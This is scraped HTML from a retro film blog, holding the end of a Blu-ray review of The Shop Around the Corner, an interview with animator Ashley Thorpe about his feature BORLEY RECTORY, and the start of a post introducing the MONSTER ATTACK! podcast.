</strong><strong>Directed By:</strong> <strong><a href="https://www.imdb.com/name/nm0523932/?ref_=tt_ov_dr">Ernst Lubitsch</a><br />
</strong><strong>Studio:</strong> Warner Archive Collection<br />
<strong>BRD Release Date:</strong> December 22, 2020<br />
<strong>Region:</strong> A<br />
<strong>Audio Formats:</strong> English: DTS-HD Master Audio 2.0 Mono (48kHz, 24-bit)<br />
<strong>Video Codec:</strong> MPEG-4 AVC<br />
<strong>Resolution:</strong> 1080p<br />
<strong>Aspect Ratio:</strong> 1.37:1<br />
<strong>Run Time:</strong> 99 minutes<br />
<strong><a href="https://www.wbshop.com/products/the-shop-around-the-corner-bd">CLICK HERE TO ORDER</a></strong></p>
<p>What would the holidays be without an annual viewing of that timeless Jimmy Stewart classic? You may think I mean <strong><a href="https://www.imdb.com/title/tt0038650/?ref_=nv_sr_srsg_0">IT’S A WONDERFUL LIFE</a></strong>, but I’m talking about THE SHOP AROUND THE CORNER, a deeper dive and totally worth adding to your Christmas movie viewing list. Remade in 1998 as <strong><a href="https://www.imdb.com/title/tt0128853/?ref_=nv_sr_srsg_0">YOU’VE GOT MAIL</a></strong> starring <strong><a href="https://www.imdb.com/name/nm0000158/?ref_=tt_cl_t1">Tom Hanks </a></strong> (well, who else could carry Stewart’s mantle?) and  <a href="https://www.imdb.com/name/nm0000212/?ref_=tt_cl_t2"><strong>Meg Ryan</strong> </a>, with the original outshining the remake on all counts. The cast is perfect; Stewart, Sullavan, and Morgan essay their characters well, dodging and parrying each other with jabs and lunges of <a href="https://www.imdb.com/name/nm0750357/?ref_=nv_sr_srsg_6">Runyun</a>-esque dialog provided by writer <strong><a href="https://www.imdb.com/name/nm0710723/?ref_=tt_ov_wr">Samson Raphaelson</a></strong>. Lubitsch’s direction brings it all in dramatically as well as comedically, making for a tender and frustrating love story between two headstrong people trying to define themselves through the eyes of others. We know in the <a href="https://www.atlretro.com/wp-content/uploads/2021/01/blah.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-19415" src="https://www.atlretro.com/wp-content/uploads/2021/01/blah-300x169.jpg" alt="" width="300" height="169" srcset="https://atlretro.com/wp-content/uploads/2021/01/blah-300x169.jpg 300w, https://atlretro.com/wp-content/uploads/2021/01/blah-768x432.jpg 768w, https://atlretro.com/wp-content/uploads/2021/01/blah.jpg 830w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>end they’ll come together, but the journey is the satisfying part of this film, not the destination.</p>
<p>Warner Archive’s presentation seems sourced from a new 2K scan of the original interpositive materials and is a marked improvement from past releases. The picture is sharp and gray tones and blacks are well defined throughout. Audio is also improved, especially in regard to dialog, which is tossed about like hand grenades by the cast &#8211; fast, furious, and much more in evidence than musical cues. Supplemental materials include a vintage MGM promotional film, <strong>THE MIRACLE OF SOUND</strong>, a Screen Guild Theater radio broadcast (Sept. 29, 1940) with Margaret Sullavan, James Stewart and Frank Morgan, as well as the Lux Radio Theater broadcast (June 23, 1941) with Claudette Colbert and Don Ameche, and the remastered original theatrical trailer for the film.</p>
<p>Don’t look for a plot-heavy story here&#8211;this is all holiday fantasy, and the focus is on the characters. If that appeals to you, then make sure you get this disc and keep it handy every year around this time. It’s worth the watch.</p>
<p>&nbsp;</p>
<p><em>Anthony Taylor is not only the Minister of Science, but also Defender of the Faith. His reviews and articles have appeared in magazines such as Screem, Fangoria, Famous Monsters of Filmland, SFX, Video*WatcHDog, and more.</em></p>
<p><em> </em><em>*Art Credit: Anthony Taylor as Dr. Zaius caricature by <a href="https://www.richsmithillustration.com/"><strong>Richard Smith</strong></a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/blu-ray/" rel="tag">Blu-ray</a>, <a href="https://atlretro.com/tag/christopher-lee/" rel="tag">Christopher Lee</a>, <a href="https://atlretro.com/tag/ernst-lubitsch/" rel="tag">Ernst Lubitsch</a>, <a href="https://atlretro.com/tag/frank-morgan/" rel="tag">Frank Morgan</a>, <a href="https://atlretro.com/tag/gothic/" rel="tag">Gothic</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/jimmy-sangster/" rel="tag">Jimmy Sangster</a>, <a href="https://atlretro.com/tag/jimmy-stewart/" rel="tag">Jimmy Stewart</a>, <a href="https://atlretro.com/tag/margaret-sullavan/" rel="tag">Margaret Sullavan</a>, <a href="https://atlretro.com/tag/mary-shelley/" rel="tag">Mary Shelley</a>, <a href="https://atlretro.com/tag/meg-ryan/" rel="tag">Meg Ryan</a>, <a href="https://atlretro.com/tag/peter-cushing/" rel="tag">peter cushing</a>, <a href="https://atlretro.com/tag/terence-fisher/" rel="tag">Terence Fisher</a>, <a href="https://atlretro.com/tag/the-curse-of-frankenstein/" rel="tag">The Curse of Frankenstein</a>, <a href="https://atlretro.com/tag/the-shop-around-the-corner/" rel="tag">The Shop Around The Corner</a>, <a href="https://atlretro.com/tag/tom-hanks/" rel="tag">Tom Hanks</a>, <a href="https://atlretro.com/tag/warner-archive/" rel="tag">Warner Archive</a>, <a href="https://atlretro.com/tag/youve-got-mail/" rel="tag">You’ve Got Mail</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2017/11/13/kool-kat-of-the-week-ashley-thorpe-summons-the-spirits-of-borley-rectory-at-buried-alive-film-festival-2017/">Kool Kat of the Week: Ashley Thorpe Summons the Spirits of BORLEY RECTORY, Britain’s Most Haunted House, at Buried Alive Film Festival 2017!</a></h2>
            Posted on: <strong>Nov 13th, 2017</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_16884" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2017/11/Portrait-2017-small.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-16884" class="wp-image-16884 size-full" src="https://www.atlretro.com/wp-content/uploads/2017/11/Portrait-2017-small.jpg" alt="" width="400" height="500" srcset="https://atlretro.com/wp-content/uploads/2017/11/Portrait-2017-small.jpg 400w, https://atlretro.com/wp-content/uploads/2017/11/Portrait-2017-small-240x300.jpg 240w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-16884" class="wp-caption-text">Filmmaker Ashley Thorpe.</p></div>
<p>In 2010, a trio of English filmmaker <strong>Ashley Thorpe</strong>’s short animated movies so captivated audiences at the fifth annual <strong>Buried Alive Festival</strong>, that they created the <strong><a href="https://www.devon-cornwall-film.co.uk/2010/11/16/ashley-thorpe-picks-up-buried-alive-visionary-award-in-atlanta-usa/" target="_blank" rel="noopener">Visionary Award</a></strong> just for him. Ashley alas can’t make it back across the pond for the <a href="https://buriedalivefilmfest.com/"><strong>12th annual Buried Alive</strong></a> (Nov. 15-19 at 7 Stages), but his <a href="https://carrionfilms.co.uk/" target="_blank" rel="noopener"><strong>Carrion Films</strong></a>&#8216; first feature <a href="https://carrionfilms.co.uk/borley-rectory/" target="_blank" rel="noopener"><strong>BORLEY RECTORY</strong></a> is a much-anticipated festival highlight, screening <strong>Saturday Nov. 18</strong> at <strong>8 pm</strong>.</p>
<p>Ashley’s previous works formed a portmanteau of supernatural legends from Devon, where he resides with his wife Sue who played the femme fatale of <a href="https://vimeo.com/72537854" target="_blank" rel="noopener"><strong>“Scayrecrow,”</strong></a> a haunted highwayman’s revenge tale with a distinctly <a href="https://www.hammerfilms.com/" target="_blank" rel="noopener"><strong>Hammer Films</strong></a> vibe. Also played at Buried Alive 5 were <a href="https://www.youtube.com/watch?v=lXcYFd871Jk" target="_blank" rel="noopener"><strong>“The Screaming Skull”</strong> </a>and <strong>“<a href="https://www.youtube.com/watch?v=zuMwmdIJEpM" target="_blank" rel="noopener">The Hairy Hands</a>.”</strong> BORLEY RECTORY is an eerie documentary chronicling the historic paranormal investigations of an Essex manor nicknamed “The Most Haunted House in England.” The unique look and high quality of his earlier works allowed him to expand the production to his most ambitious yet and attracted the star power of a who’s who of British character actors including <a href="https://www.imdb.com/name/nm0001696/"><strong>Julian Sands </strong></a>(<strong>GOTHAM</strong>), <a href="https://en.wikipedia.org/wiki/Reece_Shearsmith" target="_blank" rel="noopener"><strong>Reece Shearsmith</strong></a> (<strong>LEAGUE OF GENTLEMEN</strong>), <a href="https://www.nicholasvince.com/" target="_blank" rel="noopener"><strong>Nicholas Vince</strong></a> (<strong>HELLRAISER</strong>), and <a href="https://en.wikipedia.org/wiki/Jonathan_Rigby" target="_blank" rel="noopener"><strong>Jonathan Rigby</strong></a> (<strong>ROUND THE HORNE…REVISITED</strong>). In the past few years, Ashley also realized a lifelong dream to become a cover illustrator and interviewer for <a href="https://ew.com/movies/2017/10/11/fangoria/" target="_blank" rel="noopener"><strong>Fangoria</strong></a>, the seminal horror movie magazine for anyone who came of age from the ‘70s onward.</p>
<p>ATLRetro caught up with Ashley to find out more about his quest to summon the specters of BORLEY RECTORY and more macabre matters.</p>
<p><strong><em>ATLRetro:</em></strong><em> You grew up on Hammer Horror and your shorts have a bit of a Hammer look, even with some </em><em>“</em><em>cameos” as I recall in </em><em>“</em><em>Scayrecrow.” Did Hammer movies inspire you to be a filmmaker? Which is your favorite and why?</em></p>
<p><strong>Ashley Thorpe:</strong> I’ve always loved Hammer horror. It was the <strong>Universal</strong> classics of the ’30s and Hammer horrors that were the first horror films that I felt brave enough to watch as a kid. I thought they were glorious. I was actually inspired to become a filmmaker via animation, so weirdly it was artists like <strong><a href="https://vimeo.com/121793253" target="_blank" rel="noopener">Svankmajer</a></strong>, the <strong><a href="https://www.youtube.com/watch?v=dtT3e3exJA0" target="_blank" rel="noopener">Brothers Quay</a></strong> and <strong><a href="https://www.screendaily.com/news/david-lynch-talks-twin-peaks-future-david-bowie-and-kafka-project/5124003.article" target="_blank" rel="noopener">David Lynch</a></strong> that made me believe that this was a medium that could really express the things going on in my head. The influence came back when I was producing “Scayrecrow,” a tale of a ghostly highwayman, and started imagining what it would have been like if Hammer had produced it, full of blood and thunder!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2017/11/Borley-Rectory-launch-poster-small.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-16886" src="https://www.atlretro.com/wp-content/uploads/2017/11/Borley-Rectory-launch-poster-small.jpg" alt="" width="400" height="566" srcset="https://atlretro.com/wp-content/uploads/2017/11/Borley-Rectory-launch-poster-small.jpg 400w, https://atlretro.com/wp-content/uploads/2017/11/Borley-Rectory-launch-poster-small-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>How did you first learn about Borley Rectory and what about it, other than the obvious </em><em>“</em><em>most haunted house in England,” inspired you to make a film about it?</em></p>
<p>I discovered the story in the <a href="https://the-haunted-closet.blogspot.com/2009/01/all-about-ghosts-1977-maynard.html" target="_blank" rel="noopener"><strong>USBOURNE BOOK OF GHOSTS</strong></a> at the local library as a boy. I was very susceptible to frightening material when I was young—due to suffering from night terrors—but there was something especially haunting about this one story and I just kept going back to it like a tongue probing a bad tooth. I loved that moniker “The Most Haunted House in England.” This wasn’t just “a” haunting, it was “THE” haunting.</p>
<p>The story is replete with such delicious gothic imagery—a nun bricked up within the walls, a phantom carriage driven by a headless coachman, cold spots and spectral messages scrawled upon the walls. Wonderful material. It also represented the beginning of that blend of scientific method meets the supernatural which, of course, was such a huge influence upon things like <a href="https://www.tor.com/2016/12/06/whatever-walked-there-walked-alone-the-haunting-of-hill-house-by-shirley-jackson/" target="_blank" rel="noopener"><strong>Shirley Jackson</strong>&#8216;s <strong>THE HAUNTING OF HILL HOUSE</strong></a> and <a href="https://www.tor.com/2010/11/09/richard-matheson-storyteller-fresh-hell/" target="_blank" rel="noopener"><strong>Richard Matheson</strong>&#8216;s <strong>HELL HOUSE</strong>.</a> At the time it was quite groundbreaking. Now, of course, it all seems so archetypal. Its fascination also lies with the people. All the major players in that case were curious characters. They&#8217;re all quite mercurial and mysterious so at the end of the case you&#8217;re left with more questions than answers. In fact, the ghosts are far easier to pin down than those investigating them!</p>
<p><em>Is it correct that BORLEY RECTORY started out as a short but expanded into a full feature? Can you talk about why you decided to take that bigger plunge with this particular project and how the finished film differs from your original concept?</em></p>
<p>Incredibly the thing developed organically. It wasn’t initially a conscious decision until quite late into the project. As each cast member came on board—from Reece onwards—I amended the script to give more interesting scenes, better dialogue, all without even considering how this would affect the running time! They were so good I wanted to give them more material. Seems obvious now, but at the time I was so buried in the practicalities of animating, trying to earn a living, looking after my then baby daughter, the day-to-day things, that it wasn’t really until I cut together the first seance scene last year that I realized that there was no way that this would be a 30-minute film.</p>
<p>Surprisingly though the finished film doesn’t really differ from the original concept at all. Another thing that I hadn’t really anticipated was how the pacing would affect the overall running time. Again it sounds ludicrous. I wanted BORLEY RECTORY to harken back to an earlier age of cinema, far from the machine gun edits and gimmicks of modern horror. I wanted long slow takes, so your eyes can explore the frame and realize that you’ve been staring at a ghost all along. One of my favorite sequences lasts for about two minutes and consists of about four edits intercutting between a little girl staring into the darkness at the end of her bed and what she sees there in the shadows.</p>
<div id="attachment_16888" style="width: 730px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2017/11/BorleyRectorygraphic.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-16888" class="wp-image-16888 size-full" src="https://www.atlretro.com/wp-content/uploads/2017/11/BorleyRectorygraphic.jpg" alt="" width="720" height="437" srcset="https://atlretro.com/wp-content/uploads/2017/11/BorleyRectorygraphic.jpg 720w, https://atlretro.com/wp-content/uploads/2017/11/BorleyRectorygraphic-300x182.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-16888" class="wp-caption-text">L-R: Reece Shearsmith. Ashley Thorpe, Jonathan Rigby.</p></div>
<p><em>You have some pretty prominent British character actors involved, some of whom like Julian Sands and Nicholas Vince, are familiar to US horror fans. Any stories about how they became involved and what it’s like to work with them?</em></p>
<p>I worked with Nicholas—albeit briefly—on “The Hairy Hands,” wherein he contributed the voice of one of the radio callers and we kept in touch hoping to work together again. I met Julian initially via a retrospective that I wrote for Fangoria on <a href="https://www.theguardian.com/film/2011/nov/28/ken-russell" target="_blank" rel="noopener"><strong>Ken Russell</strong></a>’s <a href="https://www.youtube.com/watch?v=GwfBY2_cXMo"><strong>GOTHIC </strong></a>(1986). Julian found my short films online, loved them, and after watching them asked if I was working on anything currently. As it happened I had just finished the script for BORLEY RECTORY. So we recorded Julian’s narration around Christmas 2011 and then some additional passages at <a href="https://www.tridentstudios.com/" target="_blank" rel="noopener"><strong>Trident Studios</strong></a> last year. Both Julian and Nicholas are wonderful, genuine, sincere people. They’ve both been so supportive and done nothing but sing the praises of the production since it started. Whenever we meet it really is like meeting old friends. My children pretty much consider Nicholas a part of the family!</p>
<p><em>And <a href="https://stevenseverin.com/" target="_blank" rel="noopener"><strong>Steven Severin</strong></a> of <a href="https://www.facebook.com/Siouxsie-And-The-Banshees-186751311365203/" target="_blank" rel="noopener"><strong>Siouxsie and the Banshees</strong></a> was to do the soundtrack. How did you meet him and what happened with his illness?</em></p>
<p>Again Steven Severin became involved with the project due to a Fangoria interview. He was touring <a href="https://stevenseverin.com/album/music-for-silents-vampyr-2012" target="_blank" rel="noopener"><strong>VAMPYR</strong></a> [(1932) silent film soundtrack] and performed in my home town, so I grabbed the opportunity to interview him about his work both past and present. We kept in touch and I suppose Steven must have looked into what else I did apart from the Fangoria journalism and came straight out and asked me if I was working on any animations and would I consider him scoring my next venture. I’ve always been a huge Banshees fan so I was over the moon.</p>
<p>As to how it was working with him, I haven’t really had much of an opportunity.  The curse of Borley struck again. Steven has been in consistently poor health since recovering from a kidney transplant while we were shooting. For a while it looked as if he was going to be fine and was keen on cracking on with the scoring. Around the time that the first cut was sent over early this year Steven suffered a major pulmonary embolism and was rushed to hospital. So, after discussing it with Steven and agreeing it was definitely the best plan until he could complete or create a companion piece, the remaining scoring duties were completed by my long-term collaborator <strong>Mick Grierson</strong> who did an amazing job at scoring the film beautifully under ridiculous time constraints.</p>
<p>Although he is still recovering Steven has stressed that he is still planning on finishing the special music for the pledged vinyls, but until he is out of hospital I cannot unfortunately give a concrete date as to when this will be. It’s all been a bit of a car crash really, and it’s been down to Mick that the film even reached completion when it did.</p>
<div id="attachment_16891" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2017/11/10710332_10152996920463072_6412800415649540988_o.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-16891" class="wp-image-16891 size-full" src="https://www.atlretro.com/wp-content/uploads/2017/11/10710332_10152996920463072_6412800415649540988_o.jpg" alt="" width="400" height="600" srcset="https://atlretro.com/wp-content/uploads/2017/11/10710332_10152996920463072_6412800415649540988_o.jpg 400w, https://atlretro.com/wp-content/uploads/2017/11/10710332_10152996920463072_6412800415649540988_o-200x300.jpg 200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-16891" class="wp-caption-text">L-R: BORLEY RECTORY Producer Tom Atkinson, Julian Sands, Ashley Thorpe.</p></div>
<p><em> Financing an independent film is always a huge challenge. You did two Indiegogo campaigns, as I recall, and had some prominent supporters like best-selling author <a href="https://www.neilgaiman.com/" target="_blank" rel="noopener"><strong>Neil Gaiman</strong></a> singing your praises. Did you also have private investors? How did you do it?</em></p>
<p>Yes, the project was financed via two Indiegogo campaigns. The first one raised just shy of £7K back in 2013 which—although about £3K short of our target—allowed us to get the production underway in the summer of 2014 and shoot the majority of Reece’s sequences as his involvement had raised the profile of the project tenfold. Once I’d animated that central montage of the journalist essentially telling us the legend, we rolled out a second campaign that raised a further £13K in the end. The campaigns themselves were a huge amount of work but I was lucky on the second one to have a team behind me led by my producer’s wife <strong>Alice Bonasio</strong>. She stressed that I should concentrate on generating media to share while she and a small team “got it out there.” It was very successful.</p>
<p>The money raised was channeled directly into the production: hiring the studios, equipment, costumes etc. I did have a couple of private benefactors who put extra money into the production, and it was due to them that I was able to continue working on the film as although the production was financed I was made redundant [laid off] pretty much at the start of production and essentially lost my livelihood. These people kept me going at a time when it seemed as if everything—redundancy, family illnesses, burnt-out Macs—was loaded against me finishing it.</p>
<p><em>Your previous films have all had a distinctive look, i.e. animated but not necessarily what the average viewer would expect as an animated film. Can you talk a little about the effects you employed for this film to make it…dare I say…genuinely scary?!</em></p>
<p>Yes, they’re not your traditional animation. They are a collage of a number of different techniques really. The actors are all filmed against green screen and then rotoscoped whilst the backgrounds are all digitally painted and animated over. There’s a little traditional animation in there—some of the ghosts are painted—and a little 3D stuff done in After Effects, such as the aerial shots of the Rectory, but my aim was to take the footage of the actors and make them resemble the look of the “painted” backgrounds as much as possible. I also spent a great deal of time working into the footage to take the digital shine off of it using masks with various strengths of blurring to emulate  a depth of field that we’d really struggle with doing live at the green screen composite level. BORLEY RECTORY has pretty much every technique I know applied in it in some way.</p>
<div id="attachment_16894" style="width: 690px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2017/11/Screen-Shot-2015-09-24-at-21.24.29.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-16894" class="wp-image-16894 size-full" src="https://www.atlretro.com/wp-content/uploads/2017/11/Screen-Shot-2015-09-24-at-21.24.29.png" alt="" width="680" height="381" srcset="https://atlretro.com/wp-content/uploads/2017/11/Screen-Shot-2015-09-24-at-21.24.29.png 680w, https://atlretro.com/wp-content/uploads/2017/11/Screen-Shot-2015-09-24-at-21.24.29-300x168.png 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><p id="caption-attachment-16894" class="wp-caption-text">Seance scene in BORLEY RECTORY.</p></div>
<p><em>BORLEY RECTORY has already screened at a number of festivals and has a few awards under its belt. Where has it screened so far and have you been pleased with the audience response?</em></p>
<p>Response so far has been staggering really. It’s not an easy sell or an obvious “crowd pleaser,” it’s what I call a “<a href="https://www.bbc.com/news/uk-13541148" target="_blank" rel="noopener"><strong>Marmite</strong></a> film,” but it’s been snapped up by the festivals and feedback has been very positive. I think we’ve played 14 so far with more coming in weekly and all those initial festival appearances were by request rather than us having to submit via normal channels which is incredible. We premiered at <a href="https://grimmfest.com/grimmupnorth/" target="_blank" rel="noopener"><strong>GrimmFest</strong></a> in Manchester October 8 and then played <a href="https://www.cinemagic.org.uk/" target="_blank" rel="noopener"><strong>Cinemagic</strong></a> in Belfast, <a href="https://filmfreeway.com/TheDeadofNightFilmFestival" target="_blank" rel="noopener"><strong>Dead of Night</strong></a> Southport, <a href="https://telluridehorrorshow.wixsite.com/telluridehorror" target="_blank" rel="noopener"><strong>Telluride Horror Show</strong></a> in Colorado, <a href="https://celluloidscreams.co.uk/" target="_blank" rel="noopener"><strong>Celluloid Screams</strong></a> in Sheffield, <a href="https://www.horrorramacanada.com/" target="_blank" rel="noopener"><strong>Horror-Rama</strong></a> Toronto and the <a href="https://folkhorrorrevival.com/tag/edinburgh/" target="_blank" rel="noopener"><strong>Folk Horror Revival</strong></a> in Edinburgh. Last week we won “Best Animated Feature” at <a href="https://www.buffalodreamsfantasticfilmfestival.com/" target="_blank" rel="noopener"><strong>Buffalo Dreams</strong></a> and after Buried Alive in Atlanta, we’re set to play Sydney, Australia at <a href="https://www.anightofhorror.com/" target="_blank" rel="noopener"><strong>A Night of Horror</strong></a> festival. One of my favorite responses was from <strong>Lisi Russell</strong>, Ken Russell’s wife, who wrote a lovely review online. She adored it.</p>
<p>“Thorpe’s vision of the legend is elegant, meticulously cinematic, beautifully spooky, atmospherically enveloping. The detailed and seamlessly inter-woven animation and rotoscope by multi-talented Thorpe is hypnotic, shocking, visually stunning–each shot an artwork. This is a film for film noir lovers as well as haunted house and psycho-horror fans, conjuring up echoes of classic early British horror films like <strong><a href="https://www.youtube.com/watch?v=aOsF0S65RR0" target="_blank" rel="noopener">THE INNOCENTS</a>, <a href="https://www.youtube.com/watch?v=AeAzGxWlEcg" target="_blank" rel="noopener">THE HAUNTING</a>, <a href="https://www.youtube.com/watch?v=NG3-GlvKPcg" target="_blank" rel="noopener">PSYCHO</a></strong>. Asks important and unusual questions about what we need from ghosts as well as what they need from us. This film is very, very different. Ken Russell seal of approval.” – Lisi Russell</p>
<p><em>You came to Atlanta in 2010 when Buried Alive screened three of your shorts and I believe you have a certain fondness for this festival. Is it special to you that it’s screening here and what can you say to anyone on the fence about attending Buried Alive?</em></p>
<p>I had enormous fun when I came across in 2010. It was actually my first bonafide horror festival and I didn’t really know what to expect, but the team behind it were so passionate about what they were doing and really made me feel special. So many great memories. The festival itself is wonderfully eclectic as well. They program every aspect of the genre, so there really is something for everyone. The genre should be about diversity—there should be room for every style, every era—and Buried Alive reflects that beautifully. I really wish that I could have made it out there to attend in person, and with my film’s production history in mind, the fact that my film has been programmed right before a screening of <a href="https://www.facebook.com/events/142690726346669/" target="_blank" rel="noopener"><strong>ED WOOD</strong></a> is genius.</p>
<div id="attachment_16895" style="width: 690px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2017/11/Screen-Shot-2017-11-05-at-14.32.53.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-16895" class="wp-image-16895 size-full" src="https://www.atlretro.com/wp-content/uploads/2017/11/Screen-Shot-2017-11-05-at-14.32.53.png" alt="" width="680" height="377" srcset="https://atlretro.com/wp-content/uploads/2017/11/Screen-Shot-2017-11-05-at-14.32.53.png 680w, https://atlretro.com/wp-content/uploads/2017/11/Screen-Shot-2017-11-05-at-14.32.53-300x166.png 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><p id="caption-attachment-16895" class="wp-caption-text">Nicholas Vince in BORLEY RECTORY.</p></div>
<p><em>You also are an artist and have done a bunch of Fangoria covers, as well as writing articles for Fango. What was that like and how do you feel about the recent demise of that seminal horror movie magazine?</em></p>
<p>Well. Fangoria was a big part of my youth. I fell in love with it at high school back in the ’80s, and growing up in a small British town it was something of a revelation. Pre-Internet, these films and their production felt a million miles away, so finding Fangoria on the newsstands was incredibly exciting. At school, it felt like an outlaw magazine. So you can imagine how excited I was to be asked by [then-editor] <strong>Chris Alexander</strong> to both write and eventually produce covers for it. As a result, I got to meet wonderful people like <a href="https://www.theguardian.com/film/2017/jan/28/john-hurt-obituary" target="_blank" rel="noopener"><strong>John Hurt</strong></a>, <a href="https://www.darklanecreative.com/blog/peter-sasdy-at-80" target="_blank" rel="noopener"><strong>Peter Sasdy</strong></a>, and, of course, it put me in touch with people like Julian.</p>
<p>How it all collapsed is really sad. You could see that there was serious trouble brewing when the payments became few and far between and contributors started bailing. I’m still owed hundreds of dollars which I’m sure I’ll never see, and judging from some of the vitriol online, my story is not an uncommon one. The publisher ran it into the ground and destroyed it. So sad.</p>
<p><em>What’s next for Carrion Films?</em></p>
<p>Apart from touring and then sourcing distribution for BORLEY. I’ll be catching up on some illustration work and looking towards the next project. We have a couple of options. A script for SPRING HEEL JACK exists in an early form which would be a Victorian melodrama. I also have HELL TOR which would be an <a href="https://www.houseofhorrors.com/amicus.htm" target="_blank" rel="noopener"><strong>Amicus</strong></a>-style portmanteau based upon Dartmoor ghost stories. Although there looks to be a chance that my next project may be adapting a popular British genre screenwriter’s novella. We’re in talks with the agent at the moment so we’ll see what happens next.</p>
<p><em>Purchase advance tickets to BORLEY RECTORY and passes to Buried Alive Film Festival <a href="https://buriedalivefilmfest.com/tickets/"><strong>here</strong></a>.</em></p>
<p><em>All photos provided by Carrion Films and used with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/ashley-thorpe/" rel="tag">Ashley Thorpe</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/borley-rectory/" rel="tag">Borley Rectory</a>, <a href="https://atlretro.com/tag/buried-alive-film-festival/" rel="tag">Buried Alive Film Festival</a>, <a href="https://atlretro.com/tag/carrion-films/" rel="tag">Carrion Films</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/haunted-house/" rel="tag">Haunted House</a>, <a href="https://atlretro.com/tag/julian-sands/" rel="tag">Julian Sands</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/neil-gaiman/" rel="tag">Neil Gaiman</a>, <a href="https://atlretro.com/tag/nicholas-vince/" rel="tag">nicholas vince</a>, <a href="https://atlretro.com/tag/reece-shearsmith/" rel="tag">Reece Shearsmith</a>, <a href="https://atlretro.com/tag/siouxsie-and-the-banshees/" rel="tag">Siouxsie and the Banshees</a>, <a href="https://atlretro.com/tag/steven-severin/" rel="tag">steven severin</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2016/02/03/koolkatmonsterattack/">Kool Kats of the Week: Monster Movie Madness Ensues as Mark Maddox and Jim Adams Let Loose the Creatures of the Night, Sending Chills Down Your Spine with MONSTER ATTACK!</a></h2>
            Posted on: <strong>Feb 3rd, 2016</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<img loading="lazy" decoding="async" class="alignright wp-image-14821" src="https://www.atlretro.com/wp-content/uploads/2016/02/Saucermen800-730x548.jpg" alt="Saucermen800-730x548" width="421" height="316" srcset="https://atlretro.com/wp-content/uploads/2016/02/Saucermen800-730x548.jpg 730w, https://atlretro.com/wp-content/uploads/2016/02/Saucermen800-730x548-300x225.jpg 300w" sizes="auto, (max-width: 421px) 100vw, 421px" /></em><br />
<em>Managing Editor</em></p>
<p>Award-winning illustrator, <a href="https://maddoxplanet.com/"><strong>Mark Maddox</strong></a> teams up with jack-of-all creative trades, <strong><a href="https://www.facebook.com/jimadams1954?fref=ts">Jim Adams</a></strong> (actor, radio personality, <strong><a href="https://www.projectiradio.com/shows/nerdvana/">NERDVANA</a></strong> podcast co-host, <strong><a href="https://www.facebook.com/ProjectiRadio/?pnref=lhc">Project iRadio</a></strong> PR liaison), to let loose upon the unsuspecting public a monstrous creation, their podcast <strong><a href="https://www.projectiradio.com/shows/monster-attack/">MONSTER ATTACK!</a></strong> via <strong>Project iRadio</strong>! Their beastly baby aired its first episode on January 11, 2016 (catch it <strong><a href="https://www.projectiradio.com/the-premier-monster-attack-ep-1/">here</a></strong>), diving head first into the monster madness that started it all for these two monster kids [<strong>William Castle</strong>’s spine-chilling, <strong><a href="https://www.youtube.com/watch?v=PWVeuVyShnE">THE TINGLER</a></strong> (1959), starring <strong>Vincent Price</strong>, and <strong>Douglas Hickox</strong>/<strong>Eugene Lourie</strong>’s <strong><a href="https://www.youtube.com/watch?v=iglEEsCds0o">THE GIANT BEHEMOTH</a></strong> (1959)]. <strong>MONSTER ATTACK! </strong>airs weekly and covers topics that run a gory-fying gamut from scary creatures that go bump in the night, to old-school sci-fi, to radioactive monsters, mad scientists and more! Take a listen, get your bones a rattlin’ and catch the craze that is,<strong> MONSTER ATTACK!</strong></p>
